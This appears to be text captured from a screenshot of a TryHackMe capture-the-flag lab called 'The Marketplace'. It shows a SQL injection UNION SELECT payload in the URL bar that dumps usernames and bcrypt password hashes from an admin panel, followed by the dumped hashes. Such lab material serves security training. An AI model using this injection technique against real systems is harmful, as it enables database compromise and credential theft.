 10.10.204.119/admin?user=14 UNION SELECT 1,GROUP_CONCAT(username, ':', password SEPARATOR ' | '),
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Web Application Secur… TryHackMe
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User system:$2b$10$83pRYaR/d4ZWJVEex.lxu.Xs1a/TNDBWIUmB4z.R0DT0MSGIGzsgW | michael:
$2b$10$yaYKN53QQ6ZvPzHGAlmqiOwGt8DXLAO5u2844yUlvu2EXwQDGf/1q | jake:$2b$10$/
DkSlJB4L85SCNhS.IxcfeNpEBn.VkyLvQ2Tk9p2SDsiVcCRb4ukG | admin:
$2b$10$qUVwwiluchM7Bd6EXups5.3keuwY8KoYItAzWngnBYxtonwP3B4IG | test:$2b$10$EdLDv/
f8esSnwagwb401pOb5fU/302b1rSxr1rmPze//M/SDJlz4G
ID: 1
Is administrator: true
Delete user